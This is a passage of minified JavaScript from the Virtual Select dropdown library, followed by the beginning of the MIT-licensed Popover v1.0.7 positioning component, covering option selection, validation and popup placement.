t=this.isSilentOpen;this.isSilentOpen=!1;t||(this.moveSelectedOptionsFirst(),this.setScrollTop(),n.addClass(this.$allWrappers,"focused"),this.showAsPopup?(n.addClass(this.$body,"vscomp-popup-active"),this.isPopupActive=!0):this.focusSearchInput(),n.dispatchEvent(this.$ele,"afterOpen"))}},{key:"closeDropbox",value:function(t){if(this.isSilentClose=t,this.keepAlwaysOpen){this.removeOptionFocus();return}t?n.setStyle(this.$dropboxContainer,"display",""):(n.dispatchEvent(this.$ele,"beforeClose"),n.setAria(this.$wrapper,"expanded",!1),n.setAria(this.$wrapper,"activedescendant",""));this.dropboxPopover&&!t?this.dropboxPopover.hide():this.afterHidePopper()}},{key:"afterHidePopper",value:function(){var t=this.isSilentClose;this.isSilentClose=!1;n.removeClass(this.$allWrappers,"focused");this.removeOptionFocus();t||this.isPopupActive&&(n.removeClass(this.$body,"vscomp-popup-active"),this.isPopupActive=!1);n.addClass(this.$allWrappers,"closed");t||n.dispatchEvent(this.$ele,"afterClose")}},{key:"moveSelectedOptionsFirst",value:function(){this.showSelectedOptionsFirst&&(this.setSortedOptions(),this.$optionsContainer.scrollTop&&this.selectedValues.length?this.scrollToTop():this.setVisibleOptions())}},{key:"toggleDropbox",value:function(){this.isOpened()?this.closeDropbox():this.openDropbox()}},{key:"updatePosition",value:function(){this.dropboxPopover&&this.$ele.updatePosition()}},{key:"isOpened",value:function(){return!n.hasClass(this.$wrapper,"closed")}},{key:"focusSearchInput",value:function(){var n=this.$searchInput;n&&n.focus()}},{key:"focusOption",value:function(){var r=arguments.length>0&&arguments[0]!==undefined?arguments[0]:{},e=r.direction,u=r.$option,o=r.focusFirst,i=this.$dropboxContainer.querySelector(".vscomp-option.focused"),t,f;u?t=u:!i||o?(f=this.getFirstVisibleOptionIndex(),t=this.$dropboxContainer.querySelector('.vscomp-option[data-visible-index="'.concat(f,'"]')),(n.hasClass(t,"disabled")||n.hasClass(t,"group-title"))&&(t=this.getSibling(t,"next"))):t=this.getSibling(i,e);t&&t!==i&&(i&&this.toggleOptionFocusedState(i,!1),this.toggleOptionFocusedState(t,!0),this.toggleFocusedProp(n.getData(t,"index"),!0),this.moveFocusedOptionToView(t))}},{key:"moveFocusedOptionToView",value:function(t){if(t||(t=this.$dropboxContainer.querySelector(".vscomp-option.focused")),t){var i,r=this.$optionsContainer.getBoundingClientRect(),u=t.getBoundingClientRect(),o=r.top,s=r.bottom,h=r.height,c=u.top,l=u.bottom,a=u.height,f=t.offsetTop,e=n.getData(this.$options,"top","number");o>c?i=f+e:s<l&&(i=f-h+a+e);i!==undefined&&(this.$optionsContainer.scrollTop=i)}}},{key:"removeOptionFocus",value:function(){var n=this.$dropboxContainer.querySelector(".vscomp-option.focused");n&&(this.toggleOptionFocusedState(n,!1),this.toggleFocusedProp(null))}},{key:"selectOption",value:function(i){var c=arguments.length>1&&arguments[1]!==undefined?arguments[1]:{},s=c.event,u,o;if(i){if(u=!n.hasClass(i,"selected"),u){if(this.multiple&&this.isMaxValuesSelected)return}else if(!this.multiple){this.closeDropbox();return}var r=this.selectedValues,f=n.getData(i,"value"),e=n.getData(i,"index","number"),h=!1,l=this.lastSelectedOptionIndex;this.lastSelectedOptionIndex=null;this.toggleSelectedProp(e,u);u?(this.multiple?(r.push(f),this.toggleAllOptionsClass(),this.toggleGroupOptionsParent(i),s&&s.shiftKey&&(h=!0)):(r.length&&this.toggleSelectedProp(this.getOptionIndex(r[0]),!1),r=[f],o=this.$dropboxContainer.querySelector(".vscomp-option.selected"),o&&this.toggleOptionSelectedState(o,!1),this.closeDropbox()),this.lastSelectedOptionIndex=e,this.toggleOptionSelectedState(i)):this.multiple&&(this.toggleOptionSelectedState(i),t.removeItemFromArray(r,f),this.toggleAllOptionsClass(!1),this.toggleGroupOptionsParent(i,!1));n.hasClass(i,"current-new")&&this.beforeSelectNewValue();this.setValue(r);h&&this.selectRangeOptions(l,e)}}},{key:"selectFocusedOption",value:function(){this.selectOption(this.$dropboxContainer.querySelector(".vscomp-option.focused"))}},{key:"selectRangeOptions",value:function(n,t){var o=this,e;if(typeof n=="number"&&!this.maxValues){var f=this.selectedValues,s=this.hasOptionGroup,i={},r,u;n<t?(r=n,u=t):(r=t,u=n);this.options.forEach(function(n){var t,e;n.isDisabled||n.isGroupTitle||!n.isVisible||n.isSelected||(t=n.index,t>r&&t<u&&(s&&(e=n.groupIndex,typeof e=="number"&&(i[e]=!0)),n.isSelected=!0,f.push(n.value)))});this.toggleAllOptionsClass();this.setValue(f);i=Object.keys(i);i.length&&(e=this.toggleGroupTitleProp.bind(this),i.forEach(function(n){e(parseInt(n))}));setTimeout(function(){o.renderOptions()},0)}}},{key:"toggleAllOptions",value:function(t){if(this.multiple&&!this.disableSelectAll){typeof t!="boolean"&&(t=!n.hasClass(this.$toggleAllCheckbox,"checked"));var i=[],r=this.selectAllOnlyVisible;this.options.forEach(function(n){n.isDisabled||n.isCurrentNew||(t&&(!r||n.isVisible)?(n.isSelected=!0,n.isGroupTitle||i.push(n.value)):n.isSelected=!1)});this.toggleAllOptionsClass(t);this.setValue(i);this.renderOptions()}}},{key:"toggleAllOptionsClass",value:function(t){if(this.multiple){var i=typeof t=="boolean";i||(t=this.isAllOptionsSelected());n.toggleClass(this.$toggleAllCheckbox,"checked",t);this.isAllSelected=this.selectAllOnlyVisible&&i?this.isAllOptionsSelected():t}}},{key:"isAllOptionsSelected",value:function(){var n=!1;return this.options.length&&this.selectedValues.length&&(n=!this.options.some(function(n){return!n.isSelected&&!n.isDisabled&&!n.isGroupTitle})),n}},{key:"isAllGroupOptionsSelected",value:function(n){var t=!1;return this.options.length&&(t=!this.options.some(function(t){return!t.isSelected&&!t.isDisabled&&!t.isGroupTitle&&t.groupIndex===n})),t}},{key:"toggleGroupOptionsParent",value:function(t,i){if(this.hasOptionGroup&&!this.disableOptionGroupCheckbox&&t){var r=n.getData(t,"groupIndex","number"),u=this.$options.querySelector('.vscomp-option[data-index="'.concat(r,'"]')),f=typeof i=="boolean"?i:this.isAllGroupOptionsSelected(r);this.toggleGroupTitleCheckbox(u,f)}}},{key:"toggleGroupTitleProp",value:function(n,t){var i=typeof t=="boolean"?t:this.isAllGroupOptionsSelected(n);this.toggleSelectedProp(n,i)}},{key:"toggleGroupOptions",value:function(i,r){var e=this;if(this.hasOptionGroup&&!this.disableOptionGroupCheckbox&&i){var o=n.getData(i,"index","number"),u=this.selectedValues,s=this.selectAllOnlyVisible,f={},h=t.removeItemFromArray;u.forEach(function(n){f[n]=!0});this.options.forEach(function(n){if(!n.isDisabled&&n.groupIndex===o){var t=n.value;r&&(!s||n.isVisible)?(n.isSelected=!0,f[t]||u.push(t)):(n.isSelected=!1,f[t]&&h(u,t))}});this.toggleAllOptionsClass(r?null:!1);this.setValue(u);setTimeout(function(){e.renderOptions()},0)}}},{key:"toggleGroupTitleCheckbox",value:function(t,i){if(t){var r=n.getData(t,"index","number");this.toggleSelectedProp(r,i);this.toggleOptionSelectedState(t,i)}}},{key:"toggleFocusedProp",value:function(n){var t=arguments.length>1&&arguments[1]!==undefined?arguments[1]:!1;this.focusedOptionIndex&&this.setOptionProp(this.focusedOptionIndex,"isFocused",!1);this.setOptionProp(n,"isFocused",t);this.focusedOptionIndex=n}},{key:"toggleSelectedProp",value:function(n){var t=arguments.length>1&&arguments[1]!==undefined?arguments[1]:!1;this.setOptionProp(n,"isSelected",t)}},{key:"scrollToTop",value:function(){var n=!this.isOpened(),t;n&&this.openDropbox(!0);t=this.$optionsContainer.scrollTop;t>0&&(this.$optionsContainer.scrollTop=0);n&&this.closeDropbox(!0)}},{key:"reset",value:function(){var t=arguments.length>0&&arguments[0]!==undefined?arguments[0]:!1;this.options.forEach(function(n){n.isSelected=!1});this.beforeValueSet(!0);this.setValue(null,{disableValidation:t});this.afterValueSet();t&&n.removeClass(this.$allWrappers,"has-error");n.dispatchEvent(this.$ele,"reset")}},{key:"addOption",value:function(n,t){if(n){this.lastOptionIndex++;n.index=this.lastOptionIndex;var i=this.getOptionObj(n);this.options.push(i);this.sortedOptions.push(i);t&&(this.visibleOptionsCount++,this.afterSetOptions())}}},{key:"removeOption",value:function(n){(n||n==0)&&(this.options.splice(n,1),this.lastOptionIndex--)}},{key:"removeNewOption",value:function(){var n=this.getNewOption();n&&this.removeOption(n.index)}},{key:"sortOptions",value:function(n){return n.sort(function(n,t){var i=n.isSelected||n.isAnySelected,r=t.isSelected||t.isAnySelected;return i||r?i&&(!r||n.index<t.index)?-1:1:0})}},{key:"sortOptionsGroup",value:function(n){var t=this.sortOptions.bind(this);return n=this.structureOptionGroup(n),n.forEach(function(n){var i=n.options;n.isAnySelected=i.some(function(n){return n.isSelected});n.isAnySelected&&t(i)}),t(n),this.destructureOptionGroup(n)}},{key:"isOptionVisible",value:function(n){var i=n.data,r=n.searchValue,u=n.hasExactOption,s=n.visibleOptionGroupsMapping,h=n.searchGroup,c=i.value.toLowerCase(),f=i.label.toLowerCase(),e=i.description,o=i.alias,t=f.indexOf(r)!==-1;return i.isGroupTitle&&(h&&t||(t=s[i.index])),o&&!t&&(t=o.indexOf(r)!==-1),e&&!t&&(t=e.toLowerCase().indexOf(r)!==-1),i.isVisible=t,u||(u=f===r||c===r),{isVisible:t,hasExactOption:u}}},{key:"structureOptionGroup",value:function(n){var t=[],i={};return n.forEach(function(n){if(n.isGroupTitle){var r=[];n.options=r;i[n.index]=r;t.push(n)}}),n.forEach(function(n){n.isGroupOption&&i[n.groupIndex].push(n)}),t}},{key:"destructureOptionGroup",value:function(n){var t=[];return n.forEach(function(n){t.push(n);t=t.concat(n.options)}),t}},{key:"serverSearch",value:function(){n.removeClass(this.$allWrappers,"has-no-search-results");n.addClass(this.$allWrappers,"server-searching");this.setSelectedOptions();this.onServerSearch(this.searchValue,this)}},{key:"removeValue",value:function(i){var r=this.selectedValues,u=n.getData(i,"value");t.removeItemFromArray(r,u);this.setValueMethod(r)}},{key:"focus",value:function(){this.$wrapper.focus()}},{key:"enable",value:function(){this.$ele.disabled=!1;this.$ele.removeAttribute("disabled");this.$hiddenInput.removeAttribute("disabled");n.setAria(this.$wrapper,"disabled",!1)}},{key:"disable",value:function(){this.$ele.disabled=!0;this.$ele.setAttribute("disabled","");this.$hiddenInput.setAttribute("disabled","");n.setAria(this.$wrapper,"disabled",!0)}},{key:"validate",value:function(){if(this.disableValidation)return!0;var i=!1;return this.required&&t.isEmpty(this.selectedValues)&&(i=!0),n.toggleClass(this.$allWrappers,"has-error",i),!i}},{key:"destroy",value:function(){var t=this.$ele;t.virtualSelect=undefined;t.value=undefined;t.innerHTML="";this.hasDropboxWrapper&&(this.$dropboxWrapper.remove(),this.mutationObserver.disconnect());n.removeClass(t,"vscomp-ele")}},{key:"createSecureTextElements",value:function(){this.$secureDiv=document.createElement("div");this.$secureText=document.createTextNode("");this.$secureDiv.appendChild(this.$secureText)}},{key:"secureText",value:function(n){return!n||!this.enableSecureText?n:(this.$secureText.nodeValue=n,this.$secureDiv.innerHTML)}},{key:"toggleRequired",value:function(n){this.required=t.convertToBoolean(n);this.$ele.required=this.required}},{key:"toggleOptionSelectedState",value:function(t,i){var r=i;typeof r=="undefined"&&(r=!n.hasClass(t,"selected"));n.toggleClass(t,"selected",r);n.setAria(t,"selected",r)}},{key:"toggleOptionFocusedState",value:function(t,i){t&&(n.toggleClass(t,"focused",i),i&&n.setAria(this.$wrapper,"activedescendant",t.id))}}],[{key:"init",value:function(n){var t=n.ele,u,f,i;if(t){if(u=!1,typeof t=="string"){if(t=document.querySelectorAll(t),f=t.length,f===0)return;f===1&&(u=!0)}return(t.length===undefined||t.forEach===undefined)&&(t=[t],u=!0),i=[],t.forEach(function(t){if(t.virtualSelect){i.push(t.virtualSelect);return}n.ele=t;t.tagName==="SELECT"&&r.setPropsFromSelect(n);i.push(new r(n))}),u?i[0]:i}}},{key:"getAttrProps",value:function(){var i=n.convertPropToDataAttr,t={};return ui.forEach(function(n){t[n]=n}),fi.forEach(function(n){t[i(n)]=n}),t}},{key:"setPropsFromSelect",value:function(t){var i=t.ele,f=[],e=[],o=function o(n){var t=[],i=Array.from(n.children);return i.forEach(function(n){var r=n.value,i={value:r};n.tagName==="OPTGROUP"?(i.label=n.getAttribute("label"),i.options=o(n)):i.label=n.innerHTML;t.push(i);n.disabled&&f.push(r);n.selected&&e.push(r)}),t},s=o(i),r=document.createElement("div");n.setAttrFromEle(i,r,Object.keys(u),w);i.parentNode.insertBefore(r,i);i.remove();t.ele=r;t.options=s;t.disabledOptions=f;t.selectedValue=e}},{key:"onFormReset",value:function(n){var t=n.target.closest("form");t&&t.querySelectorAll(".vscomp-ele-wrapper").forEach(function(n){n.parentElement.virtualSelect.reset(!0)})}},{key:"onFormSubmit",value:function(n){r.validate($(n.target).closest("form")[0])||n.preventDefault()}},{key:"validate",value:function(n){if(!n)return!0;var t=!1;return n.querySelectorAll(".vscomp-ele-wrapper").forEach(function(n){var i=n.parentElement.virtualSelect.validate();t||i||(t=!0)}),!t}},{key:"reset",value:function(){this.virtualSelect.reset()}},{key:"setValueMethod",value:function(){var n;(n=this.virtualSelect).setValueMethod.apply(n,arguments)}},{key:"setPartLoadedMethod",value:function(){var n;(n=this.virtualSelect).setPartLoadedMethod.apply(n,arguments)}},{key:"setOptionsMethod",value:function(){var n;(n=this.virtualSelect).setOptionsMethod.apply(n,arguments)}},{key:"setDisabledOptionsMethod",value:function(){var n;(n=this.virtualSelect).setDisabledOptionsMethod.apply(n,arguments)}},{key:"toggleSelectAll",value:function(n){this.virtualSelect.toggleAllOptions(n)}},{key:"isAllSelected",value:function(){return this.virtualSelect.isAllSelected}},{key:"addOptionMethod",value:function(n){this.virtualSelect.addOption(n,!0)}},{key:"getNewValueMethod",value:function(){return this.virtualSelect.getNewValue()}},{key:"getDisplayValueMethod",value:function(){return this.virtualSelect.getDisplayValue()}},{key:"getSelectedOptionsMethod",value:function(n){return this.virtualSelect.getSelectedOptions(n)}},{key:"openMethod",value:function(){return this.virtualSelect.openDropbox()}},{key:"closeMethod",value:function(){return this.virtualSelect.closeDropbox()}},{key:"focusMethod",value:function(){return this.virtualSelect.focus()}},{key:"enableMethod",value:function(){return this.virtualSelect.enable()}},{key:"disableMethod",value:function(){return this.virtualSelect.disable()}},{key:"destroyMethod",value:function(){return this.virtualSelect.destroy()}},{key:"validateMethod",value:function(){return this.virtualSelect.validate()}},{key:"toggleRequiredMethod",value:function(n){return this.virtualSelect.toggleRequired(n)}},{key:"onResizeMethod",value:function(){document.querySelectorAll(".vscomp-ele-wrapper").forEach(function(n){n.parentElement.virtualSelect.onResize()})}}]),r}(),u;document.addEventListener("reset",r.onFormReset);document.addEventListener("submit",r.onFormSubmit);window.addEventListener("resize",r.onResizeMethod);u=r.getAttrProps();window.VirtualSelect=r;typeof NodeList!="undefined"&&NodeList.prototype&&!NodeList.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach)}();!function(){
/*!
 * Popover v1.0.7
 * https://sa-si-dev.github.io/popover
 * Licensed under MIT (https://github.com/sa-si-dev/popover/blob/master/LICENSE)
 */
!function(){"use strict";function i(n){return function(n){if(Array.isArray(n))return t(n)}(n)||function(n){if("undefined"!=typeof Symbol&&null!=n[Symbol.iterator]||null!=n["@@iterator"])return Array.from(n)}(n)||function(n,i){if(n){if("string"==typeof n)return t(n,i);var r=Object.prototype.toString.call(n).slice(8,-1);return"Object"===r&&n.constructor&&(r=n.constructor.name),"Map"===r||"Set"===r?Array.from(n):"Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r)?t(n,i):void 0}}(n)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.");}()}function t(n,t){(null==t||t>n.length)&&(t=n.length);for(var i=0,r=new Array(t);i<t;i++)r[i]=n[i];return r}function r(n,t){for(var i,r=0;r<t.length;r++)i=t[r],i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(n,i.key,i)}function u(n,t){for(var i,r=0;r<t.length;r++)i=t[r],i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(n,i.key,i)}var n=function(){function n(){!function(n,t){if(!(n instanceof t))throw new TypeError("Cannot call a class as a function");}(this,n)}var t,u;return t=n,(u=[{key:"addClass",value:function(t,r){t&&(r=r.split(" "),n.getElements(t).forEach(function(n){var t;(t=n.classList).add.apply(t,i(r))}))}},{key:"removeClass",value:function(t,r){t&&(r=r.split(" "),n.getElements(t).forEach(function(n){var t;(t=n.classList).remove.apply(t,i(r))}))}},{key:"getElements",value:function(n){if(n)return void 0===n.forEach&&(n=[n]),n}},{key:"getMoreVisibleSides",value:function(n){if(!n)return{};var t=n.getBoundingClientRect(),u=window.innerWidth,f=window.innerHeight,i=t.left,r=t.top;return{horizontal:i>u-i-t.width?"left":"right",vertical:r>f-r-t.height?"top":"bottom"}}},{key:"getAbsoluteCoords",value:function(n){if(n){var t=n.getBoundingClientRect(),i=window.pageXOffset,r=window.pageYOffset;return{width:t.width,height:t.height,top:t.top+r,right:t.right+i,bottom:t.bottom+r,left:t.left+i}}}},{key:"getCoords",value:function(n){return n?n.getBoundingClientRect():{}}},{key:"getData",value:function(n,t,i){if(n){var r=n?n.dataset[t]:"";return"number"===i?r=parseFloat(r)||0:"true"===r?r=!0:"false"===r&&(r=!1),r}}},{key:"setData",value:function(n,t,i){n&&(n.dataset[t]=i)}},{key:"setStyle",value:function(n,t,i){n&&(n.style[t]=i)}},{key:"show",value:function(t){var i=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"block";n.setStyle(t,"display",i)}},{key:"hide",value:function(t){n.setStyle(t,"display","none")}},{key:"getHideableParent",value:function(n){for(var r,i,t=n.parentElement;t;){if(i=getComputedStyle(t).overflow,-1!==i.indexOf("scroll")||-1!==i.indexOf("auto")){r=t;break}t=t.parentElement}return r}}])&&r(t,u),n}(),f=["top","bottom","left","right"].map(function(n){return"position-".concat(n)}),e={top:"rotate(180deg)",left:"rotate(90deg)",right:"rotate(-90deg)"},o=function(){function t(n){!function(n,t){if(!(n instanceof t))throw new TypeError("Cannot call a class as a function");}(this,t);try{this.setProps(n);this.init()}catch(t){console.warn("Couldn't initiate popper");console.error(t)}}var i,r;return i=t,(r=[{key:"init",value:function(){var t=this.$popperEle;t&&this.$triggerEle&&(n.setStyle(t,"zIndex",this.zIndex),this.setPosition())}},{key:"setProps",value:function(n){var t=(n=this.setDefaultProps(n)).position?n.position.toLowerCase():"auto",i;(this.$popperEle=n.$popperEle,this.$triggerEle=n.$triggerEle,this.$arrowEle=n.$arrowEle,this.margin=parseFloat(n.margin),this.offset=parseFloat(n.offset),this.enterDelay=parseFloat(n.enterDelay),this.exitDelay=parseFloat(n.exitDelay),this.showDuration=parseFloat(n.showDuration),this.hideDuration=parseFloat(n.hideDuration),this.transitionDistance=parseFloat(n.transitionDistance),this.zIndex=parseFloat(n.zIndex),this.afterShowCallback=n.afterShow,this.afterHideCallback=n.afterHide,this.hasArrow=!!this.$arrowEle,-1!==t.indexOf(" "))?(i=t.split(" "),this.position=i[0],this.secondaryPosition=i[1]):this.position=t}},{key:"setDefaultProps",value:function(n){return Object.assign({position:"auto",margin:8,offset:5,enterDelay:0,exitDelay:0,showDuration:300,hideDuration:200,transitionDistance:10,zIndex:1},n)}},{key:"setPosition",value:function(){var lt,at,vt,kt;n.show(this.$popperEle,"inline-flex");var c,l,o,dt=window.innerWidth,gt=window.innerHeight,a=n.getAbsoluteCoords(this.$popperEle),v=n.getAbsoluteCoords(this.$triggerEle),s=a.width,h=a.height,y=a.top,ni=a.right,ti=a.bottom,p=a.left,tt=v.width,it=v.height,rt=v.top,yt=v.right,pt=v.bottom,ut=v.left,ht=rt-y,ct=ut-p,i=ct,r=ht,t=this.position,w=this.secondaryPosition,wt=tt/2-s/2,bt=it/2-h/2,ft=this.margin,et=this.transitionDistance,b=window.scrollY-y,ot=gt+b,k=window.scrollX-p,st=dt+k,d=this.offset;if(d&&(b+=d,ot-=d,k+=d,st-=d),"auto"===t&&(t=n.getMoreVisibleSides(this.$triggerEle).vertical),lt={top:{top:r-h-ft,left:i+wt},bottom:{top:r+it+ft,left:i+wt},right:{top:r+bt,left:i+tt+ft},left:{top:r+bt,left:i-s-ft}},at=lt[t],(r=at.top,i=at.left,w&&("top"===w?r=ht:"bottom"===w?r=ht+it-h:"left"===w?i=ct:"right"===w&&(i=ct+tt-s)),i<k?"left"===t?o="right":i=k+p>yt?yt-p:k:i+s>st&&("right"===t?o="left":i=st+p<ut?ut-ni:st-s),r<b?"top"===t?o="bottom":r=b+y>pt?pt-y:b:r+h>ot&&("bottom"===t?o="top":r=ot+y<rt?rt-ti:ot-h),o)&&(vt=lt[o],"top"===(t=o)||"bottom"===t?r=vt.top:"left"!==t&&"right"!==t||(i=vt.left)),"top"===t?(c=r+et,l=i):"right"===t?(c=r,l=i-et):"left"===t?(c=r,l=i+et):(c=r-et,l=i),kt="translate3d(".concat(l,"px, ").concat(c,"px, 0)"),n.setStyle(this.$popperEle,"transform",kt),n.setData(this.$popperEle,"fromLeft",l),n.setData(this.$popperEle,"fromTop",c),n.setData(this.$popperEle,"top",r),n.setData(this.$popperEle,"left",i),n.removeClass(this.$popperEle,f.join(" ")),n.addClass(this.$popperEle,"position-".concat(t)),this.hasArrow){var g=0,nt=0,ii=i+p,ri=r+y,u=this.$arrowEle.offsetWidth/2,ui=e[t]||"";"top"===t||"bottom"===t?(g=tt/2+ut-ii)<u?g=u:g>s-u&&(g=s-u):"left"!==t&&"right"!==t||((nt=it/2+rt-ri)<u?nt=u:nt>h-u&&(nt=h-u));n.setStyle(this.$arrowEle,"transform","translate3d(".concat(g,"px, ").concat(nt,"px, 0) ").concat(ui))}n.hide(this.$popperEle)}},{key:"resetPosition",value:function(){n.setStyle(this.$popperEle,"transform","none");this.setPosition()}},{key:"show",value:function(){var t=this,i=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},r=i.resetPosition,u=i.data;clearTimeout(this.exitDelayTimeout);clearTimeout(this.hideDurationTimeout);r&&this.resetPosition();this.enterDelayTimeout=setTimeout(function(){var r=n.getData(t.$popperEle,"left"),f=n.getData(t.$popperEle,"top"),e="translate3d(".concat(r,"px, ").concat(f,"px, 0)"),i=t.showDuration;n.show(t.$popperEle,"inline-flex");n.getCoords(t.$popperEle);n.setStyle(t.$popperEle,"transitionDuration",i+"ms");n.setStyle(t.$popperEle,"transform",e);n.setStyle(t.$popperEle,"opacity",1);t.showDurationTimeout=setTimeout(function(){"function"==typeof t.afterShowCallback&&t.afterShowCallback(u)},i)},this.enterDelay)}},{key:"hide",value:function(){var t=this,i=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},r=i.data;clearTimeout(this.enterDelayTimeout);clearTimeout(this.showDurationTimeout);this.exitDelayTimeout=setTimeout(function(){if(t.$popperEle){var u=n.getData(t.$popperEle,"fromLeft"),f=n.getData(t.$popperEle,"fromTop"),e="translate3d(".concat(u,"px, ").concat(f,"px, 0)"),i=t.hideDuration;n.setStyle(t.$popperEle,"transitionDuration",i+"ms");n.setStyle(t.$popperEle,"transform",e);n.setStyle(t.$popperEle,"opacity",0);t.hideDurationTimeout=setTimeout(function(){n.hide(t.$popperEle);"function"==typeof t.afterHideCallback&&t.afterHideCallback(r)},i)}},this.exitDelay)}},{key:"updatePosition",value:function(){n.setStyle(this.$popperEle,"transitionDuration","0ms");this.resetPosition();var t=n.getData(this.$popperEle,"left"),i=n.getData(this.$popperEle,"top");n.show(this.$popperEle,"inline-flex");n.setStyle(this.$popperEle,"transform","translate3d(".concat(t,"px, ").concat(i,"px, 0)"))}}])&&u(i.prototype,r),t}();window.PopperComponent=o}(),function(){"use strict";function r(n,t){for(var i,r=0;r<t.length;r++)i=t[r],i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(n,i.key,i)}function u(n){return function(n){if(Array.isArray(n))return i(n)}(n)||function(n){if("undefined"!=typeof Symbol&&null!=n[Symbol.iterator]||null!=n["@@iterator"])return Array.from(n)}(n)||function(n,t){if(n){if("string"==typeof n)return i(n,t);var r=Object.prototype.toString.call(n).slice(8,-1);return"Object"===r&&n.constructor&&(r=n.constructor.name),"Map"===r||"Set"===r?Array.from(n):"Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r)?i(n,t):void 0}}(n)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.");}()}function i(n,t){(null==t||t>n.length)&&(t=n.length);for(var i=0,r=new Array(t);i<t;i++)r[i]=n[i];return r}function f(n,t){for(var i,r=0;r<t.length;r++)i=t[r],i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(n,i.key,i)}function e(n,t){for(var i,r=0;r<t.length;r++)i=t[r],i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(n,i.key,i)}var t=function(){function n(){!function(n,t){if(!(n instanceof t))throw new TypeError("Cannot call a class as a function");}(this,n)}var t,u,i;return t=n,i=[{key:"convertToBoolean",value:function(n){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1];return!0===n||"true"===n||!1!==n&&"false"!==n&&t}},{key:"removeArrayEmpty",value:function(n){return Array.isArray(n)&&n.length?n.filter(function(n){return!!n}):[]}},{key:"throttle",value:function(n,t){var i,r=0;return function(){for(var e,o,s=arguments.length,f=new Array(s),u=0;u<s;u++)f[u]=arguments[u];e=(new Date).getTime();o=t-(e-r);clearTimeout(i);o<=0?(r=e,n.apply(void 0,f)):i=setTimeout(function(){n.apply(void 0,f)},o)}}}],(u=null)&&r(t.prototype,u),i&&r(t,i),n}(),n=function(){function n(){!function(n,t){if(!(n instanceof t))throw new TypeError("Cannot call a class as a function");}(this,n)}var i,e,r;return i=n,r=[{key:"addClass",value:function(t,i){t&&(i=i.split(" "),n.getElements(t).forEach(function(n){var t;(t=n.classList).add.apply(t,u(i))}))}},{key:"removeClass",value:function(t,i){t&&(i=i.split(" "),n.getElements(t).forEach(function(n){var t;(t=n.classList).remove.apply(t,u(i))}))}},{key:"hasClass",value:function(n,t){return!!n&&n.classList.contains(t)}},{key:"getElement",value:function(n){return n&&("string"==typeof n?n=document.querySelector(n):void 0!==n.length&&(n=n[0])),n||null}},{key:"getElements",value:function(n){if(n)return void 0===n.forEach&&(n=[n]),n}},{key:"addEvent",value:function(t,i,r){n.addOrRemoveEvent(t,i,r,"add")}},{key:"removeEvent",value:function(t,i,r){n.addOrRemoveEvent(t,i,r,"remove")}},{key:"addOrRemoveEvent",value:function(i,r,u,f){i&&(r=t.removeArrayEmpty(r.split(" "))).forEach(function(t){(i=n.getElements(i)).forEach(function(n){"add"===f?n.addEventListener(t,u):n.removeEventListener(t,u)})})}},{key:"getScrollableParents",value:function(n){var i,t,r;if(!n)return[];for(i=[window],t=n.parentElement;t;)r=getComputedStyle(t).overflow,-1===r.indexOf("scroll")&&-1===r.indexOf("auto")||i.push(t),t=t.parentElement;return i}}],(e=null)&&f(i.prototype,e),r&&f(i,r),n}(),o={27:"onEscPress"},s=function(){function i(n){!function(n,t){if(!(n instanceof t))throw new TypeError("Cannot call a class as a function");}(this,i);try{this.setProps(n);this.init()}catch(i){console.warn("Couldn't initiate Popover component");console.error(i)}}var r,f,u;return r=i,u=[{key:"init",value:function(n){var t=n.ele,r,u;if(t){if(r=!1,"string"==typeof t){if(!(t=document.querySelectorAll(t)))return;1===t.length&&(r=!0)}return void 0===t.length&&(t=[t],r=!0),u=[],t.forEach(function(t){n.ele=t;i.destory(t);u.push(new i(n))}),r?u[0]:u}}},{key:"destory",value:function(n){if(n){var t=n.popComp;t&&t.destory()}}},{key:"showMethod",value:function(){this.popComp.show()}},{key:"hideMethod",value:function(){this.popComp.hide()}},{key:"updatePositionMethod",value:function(){this.popComp.popper.updatePosition()}}],(f=[{key:"init",value:function(){this.$popover&&(this.setElementProps(),this.renderArrow(),this.initPopper(),this.addEvents())}},{key:"getEvents",value:function(){var n=[{$ele:document,event:"click",method:"onDocumentClick"},{$ele:document,event:"keydown",method:"onDocumentKeyDown"}];return this.disableManualAction||(n.push({$ele:this.$ele,event:"click",method:"onTriggerEleClick"}),this.showOnHover&&(n.push({$ele:this.$ele,event:"mouseenter",method:"onTriggerEleMouseEnter"}),n.push({$ele:this.$ele,event:"mouseleave",method:"onTriggerEleMouseLeave"}))),n}},{key:"addOrRemoveEvents",value:function(n){var t=this;this.getEvents().forEach(function(i){t.addOrRemoveEvent({action:n,$ele:i.$ele,events:i.event,method:i.method})})}},{key:"addEvents",value:function(){this.addOrRemoveEvents("add")}},{key:"removeEvents",value:function(){this.addOrRemoveEvents("remove");this.removeScrollEventListeners()}},{key:"addOrRemoveEvent",value:function(i){var r=this,s=i.action,u=i.$ele,f=i.events,e=i.method,o=i.throttle;u&&(f=t.removeArrayEmpty(f.split(" "))).forEach(function(i){var 